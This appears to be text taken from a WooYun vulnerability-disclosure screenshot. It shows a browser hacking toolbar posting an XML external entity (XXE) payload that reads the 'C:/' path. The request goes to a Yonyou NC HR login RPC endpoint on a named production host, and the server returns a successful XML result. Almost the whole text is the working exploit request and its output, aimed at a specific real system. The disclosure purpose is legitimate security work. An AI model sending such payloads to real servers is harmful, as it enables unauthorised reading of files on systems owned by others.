 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://ehr.mc2.cn/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data __type=updateData&__viewInstanceId=nc.bs.hrss.login.Login~nc.bs.hrss.login.LoginViewModel&__xml=<!DOCTYPE foo [<!ENTITY xxe SYSTEM "C:/">]><foo>%26xxe;</foo>&1433050683284
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="true">
<requeryPath/>
<outParameters/>
<rs reduceReturnInfo="false"> </rs>
<viewProperties/>
</result>
www.wooyun.org